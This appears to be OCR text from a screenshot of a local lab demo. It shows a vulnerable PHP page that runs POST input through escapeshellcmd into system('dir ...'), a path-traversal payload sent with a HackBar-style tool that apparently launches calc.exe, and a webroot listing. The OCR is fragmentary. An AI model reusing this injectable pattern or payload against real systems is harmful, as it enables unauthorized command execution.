 INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://192.168.0.148/
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
host=/../../../../../../../../../../../windows/system32/calc.exe
C 4EE9-8702 C:\phpStudy\PHPTutorial\WWW
2020/06/11 00:26
. 2020/06/11 00:26
.. 2020/06/11 00:26
.exe 2020/06/11 00:22 156 index.php 2017/04/20 16:49 21,175 l.php 2013/05/09 20:56 23
phpinfo.php 2018/10/17 19:31
phpMyAdmin 2020/06/10 20:15 313 web.config 4 21,667 4
18,462,789,632 4 18,462,789,632
C:\phpStudy\PHPTutorial\WWW\index.php - Notepad++ [Ad
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
int.php conn.php addsql.php 1.php phar.php index.php
1 <?php
2 if(isset($_POST['host'])){
3 $host=$_POST['host'];
4 $command=escapeshellcmd("dir $host");
5 echo system($command);
6 }else{
7 echo "NNo host
8 }
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +